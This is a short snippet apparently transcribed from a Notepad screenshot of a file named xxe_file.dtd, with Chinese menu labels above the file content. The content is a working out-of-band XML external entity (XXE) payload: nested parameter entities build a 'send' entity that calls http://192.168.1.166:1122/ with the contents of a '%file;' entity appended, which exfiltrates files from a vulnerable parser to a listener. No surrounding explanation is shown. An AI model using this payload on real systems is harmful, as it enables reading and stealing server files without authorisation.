 xxe_file.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % all
"<!ENTITY &#x25; send SYSTEM 'http://192.168.1.166:1122/?%file;'>"
>
%all;